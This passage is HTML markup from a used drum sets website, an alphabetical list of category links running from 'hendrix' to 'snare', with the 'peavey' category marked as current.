</li>
	<li class="cat-item cat-item-4115"><a href="https://useddrumsets.org/category/hendrix/" >hendrix</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://useddrumsets.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://useddrumsets.org/category/hilary/" >hilary</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://useddrumsets.org/category/hirst/" >hirst</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://useddrumsets.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://useddrumsets.org/category/hitman/" >hitman</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://useddrumsets.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://useddrumsets.org/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://useddrumsets.org/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://useddrumsets.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://useddrumsets.org/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://useddrumsets.org/category/huntington/" >huntington</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://useddrumsets.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://useddrumsets.org/category/icaria/" >icaria</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://useddrumsets.org/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://useddrumsets.org/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://useddrumsets.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://useddrumsets.org/category/inclusive/" >inclusive</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://useddrumsets.org/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://useddrumsets.org/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://useddrumsets.org/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://useddrumsets.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://useddrumsets.org/category/iword/" >iword</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://useddrumsets.org/category/jamm/" >jamm</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://useddrumsets.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://useddrumsets.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://useddrumsets.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://useddrumsets.org/category/jett/" >jett</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://useddrumsets.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://useddrumsets.org/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://useddrumsets.org/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://useddrumsets.org/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://useddrumsets.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://useddrumsets.org/category/keller/" >keller</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://useddrumsets.org/category/khit/" >khit</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://useddrumsets.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://useddrumsets.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://useddrumsets.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://useddrumsets.org/category/kirchhoff/" >kirchhoff</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://useddrumsets.org/category/kit7/" >kit7</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://useddrumsets.org/category/klash/" >klash</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://useddrumsets.org/category/krimh/" >krimh</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://useddrumsets.org/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://useddrumsets.org/category/lankan/" >lankan</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://useddrumsets.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://useddrumsets.org/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://useddrumsets.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://useddrumsets.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://useddrumsets.org/category/latin/" >latin</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://useddrumsets.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://useddrumsets.org/category/learned/" >learned</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://useddrumsets.org/category/leedy/" >leedy</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://useddrumsets.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://useddrumsets.org/category/lekato/" >lekato</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://useddrumsets.org/category/leppard/" >leppard</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://useddrumsets.org/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://useddrumsets.org/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://useddrumsets.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://useddrumsets.org/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://useddrumsets.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://useddrumsets.org/category/liquicity/" >liquicity</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://useddrumsets.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://useddrumsets.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://useddrumsets.org/category/lludwig/" >lludwig</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://useddrumsets.org/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://useddrumsets.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://useddrumsets.org/category/loomer/" >loomer</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://useddrumsets.org/category/loota/" >loota</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://useddrumsets.org/category/louie/" >louie</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://useddrumsets.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://useddrumsets.org/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://useddrumsets.org/category/ludwigvintage/" >ludwigvintage</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://useddrumsets.org/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://useddrumsets.org/category/lyxjam/" >lyxjam</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://useddrumsets.org/category/m3gan/" >m3gan</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://useddrumsets.org/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://useddrumsets.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://useddrumsets.org/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://useddrumsets.org/category/maharaja/" >maharaja</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://useddrumsets.org/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://useddrumsets.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://useddrumsets.org/category/mainstage/" >mainstage</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://useddrumsets.org/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://useddrumsets.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://useddrumsets.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://useddrumsets.org/category/malmark/" >malmark</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://useddrumsets.org/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://useddrumsets.org/category/mapa/" >mapa</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://useddrumsets.org/category/mapex/" >mapex</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://useddrumsets.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://useddrumsets.org/category/marching/" >marching</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://useddrumsets.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://useddrumsets.org/category/martino/" >martino</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://useddrumsets.org/category/martperc/" >martperc</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://useddrumsets.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://useddrumsets.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://useddrumsets.org/category/matador/" >matador</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://useddrumsets.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://useddrumsets.org/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://useddrumsets.org/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://useddrumsets.org/category/medeli/" >medeli</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://useddrumsets.org/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://useddrumsets.org/category/medini/" >medini</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://useddrumsets.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://useddrumsets.org/category/megadeth/" >megadeth</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://useddrumsets.org/category/meinl/" >meinl</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://useddrumsets.org/category/mendini/" >mendini</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://useddrumsets.org/category/mesh/" >mesh</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://useddrumsets.org/category/micasonic/" >micasonic</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://useddrumsets.org/category/microcontroller/" >microcontroller</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://useddrumsets.org/category/mid-sixties/" >mid-sixties</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://useddrumsets.org/category/midiplus/" >midiplus</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://useddrumsets.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://useddrumsets.org/category/mikkey/" >mikkey</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://useddrumsets.org/category/millenium/" >millenium</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://useddrumsets.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://useddrumsets.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://useddrumsets.org/category/mint-condition/" >mint-condition</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://useddrumsets.org/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://useddrumsets.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://useddrumsets.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://useddrumsets.org/category/monolith/" >monolith</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://useddrumsets.org/category/montineri/" >montineri</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://useddrumsets.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://useddrumsets.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://useddrumsets.org/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://useddrumsets.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://useddrumsets.org/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://useddrumsets.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://useddrumsets.org/category/mustar/" >mustar</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://useddrumsets.org/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://useddrumsets.org/category/natal/" >natal</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://useddrumsets.org/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://useddrumsets.org/category/neighbors/" >neighbors</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://useddrumsets.org/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://useddrumsets.org/category/netsky/" >netsky</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://useddrumsets.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://useddrumsets.org/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://useddrumsets.org/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://useddrumsets.org/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://useddrumsets.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://useddrumsets.org/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://useddrumsets.org/category/nuno/" >nuno</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://useddrumsets.org/category/ocdp/" >ocdp</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://useddrumsets.org/category/octapad/" >octapad</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://useddrumsets.org/category/odery/" >odery</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://useddrumsets.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://useddrumsets.org/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://useddrumsets.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://useddrumsets.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://useddrumsets.org/category/orbitone/" >orbitone</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://useddrumsets.org/category/orchestra/" >orchestra</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://useddrumsets.org/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://useddrumsets.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://useddrumsets.org/category/oriollo/" >oriollo</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://useddrumsets.org/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://useddrumsets.org/category/orlich/" >orlich</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://useddrumsets.org/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://useddrumsets.org/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://useddrumsets.org/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://useddrumsets.org/category/pacfic/" >pacfic</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://useddrumsets.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://useddrumsets.org/category/paiste/" >paiste</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://useddrumsets.org/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://useddrumsets.org/category/panther/" >panther</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://useddrumsets.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://useddrumsets.org/category/paradiddles/" >paradiddles</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://useddrumsets.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://useddrumsets.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://useddrumsets.org/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://useddrumsets.org/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://useddrumsets.org/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://useddrumsets.org/category/pearlexport/" >pearlexport</a>
</li>
	<li class="cat-item cat-item-723 current-cat"><a href="https://useddrumsets.org/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://useddrumsets.org/category/peavy/" >peavy</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://useddrumsets.org/category/peice/" >peice</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://useddrumsets.org/category/percussion/" >percussion</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://useddrumsets.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://useddrumsets.org/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://useddrumsets.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://useddrumsets.org/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://useddrumsets.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://useddrumsets.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://useddrumsets.org/category/pintech/" >pintech</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://useddrumsets.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://useddrumsets.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://useddrumsets.org/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://useddrumsets.org/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://useddrumsets.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://useddrumsets.org/category/playmore/" >playmore</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://useddrumsets.org/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://useddrumsets.org/category/pocketdrum/" >pocketdrum</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://useddrumsets.org/category/pork/" >pork</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://useddrumsets.org/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://useddrumsets.org/category/pre-collectors/" >pre-collectors</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://useddrumsets.org/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://useddrumsets.org/category/preformance/" >preformance</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://useddrumsets.org/category/preloved/" >preloved</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://useddrumsets.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://useddrumsets.org/category/premier-apk-4/" >premier-apk-4</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://useddrumsets.org/category/preps/" >preps</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://useddrumsets.org/category/pro-7/" >pro-7</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://useddrumsets.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://useddrumsets.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://useddrumsets.org/category/progress/" >progress</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://useddrumsets.org/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://useddrumsets.org/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://useddrumsets.org/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://useddrumsets.org/category/protone/" >protone</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://useddrumsets.org/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://useddrumsets.org/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://useddrumsets.org/category/purecussion/" >purecussion</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://useddrumsets.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://useddrumsets.org/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://useddrumsets.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://useddrumsets.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://useddrumsets.org/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://useddrumsets.org/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://useddrumsets.org/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://useddrumsets.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://useddrumsets.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://useddrumsets.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://useddrumsets.org/category/reality/" >reality</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://useddrumsets.org/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://useddrumsets.org/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://useddrumsets.org/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://useddrumsets.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://useddrumsets.org/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://useddrumsets.org/category/remo/" >remo</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://useddrumsets.org/category/renkforce/" >renkforce</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://useddrumsets.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://useddrumsets.org/category/resisting/" >resisting</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://useddrumsets.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://useddrumsets.org/category/reuther/" >reuther</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://useddrumsets.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://useddrumsets.org/category/revive/" >revive</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://useddrumsets.org/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://useddrumsets.org/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://useddrumsets.org/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://useddrumsets.org/category/ringo/" >ringo</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://useddrumsets.org/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://useddrumsets.org/category/roasting/" >roasting</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://useddrumsets.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://useddrumsets.org/category/rockband/" >rockband</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://useddrumsets.org/category/rockett/" >rockett</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://useddrumsets.org/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://useddrumsets.org/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://useddrumsets.org/category/rogerszildjian/" >rogerszildjian</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://useddrumsets.org/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://useddrumsets.org/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://useddrumsets.org/category/romain/" >romain</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://useddrumsets.org/category/rotek/" >rotek</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://useddrumsets.org/category/roto/" >roto</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://useddrumsets.org/category/rototom/" >rototom</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://useddrumsets.org/category/roundabout/" >roundabout</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://useddrumsets.org/category/rowland/" >rowland</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://useddrumsets.org/category/sabian/" >sabian</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://useddrumsets.org/category/sagittarius/" >sagittarius</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://useddrumsets.org/category/sakae/" >sakae</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://useddrumsets.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://useddrumsets.org/category/samsonite/" >samsonite</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://useddrumsets.org/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://useddrumsets.org/category/satnam/" >satnam</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://useddrumsets.org/category/sawtooth/" >sawtooth</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://useddrumsets.org/category/saxon/" >saxon</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://useddrumsets.org/category/schlagzeug/" >schlagzeug</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://useddrumsets.org/category/schultz/" >schultz</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://useddrumsets.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://useddrumsets.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://useddrumsets.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://useddrumsets.org/category/sepultura/" >sepultura</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://useddrumsets.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://useddrumsets.org/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://useddrumsets.org/category/sessions/" >sessions</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://useddrumsets.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://useddrumsets.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://useddrumsets.org/category/shamwow/" >shamwow</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://useddrumsets.org/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://useddrumsets.org/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://useddrumsets.org/category/shootout/" >shootout</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://useddrumsets.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://useddrumsets.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://useddrumsets.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://useddrumsets.org/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://useddrumsets.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://useddrumsets.org/category/silvertone/" >silvertone</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://useddrumsets.org/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://useddrumsets.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://useddrumsets.org/category/sivamani/" >sivamani</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://useddrumsets.org/category/skills/" >skills</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://useddrumsets.org/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://useddrumsets.org/category/slingerland/" >slingerland</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://useddrumsets.org/category/slingerland-spirit-3/" >slingerland-spirit-3</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://useddrumsets.org/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://useddrumsets.org/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://useddrumsets.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://useddrumsets.org/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://useddrumsets.org/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://useddrumsets.org/category/snare/" >snare</a>
</li>
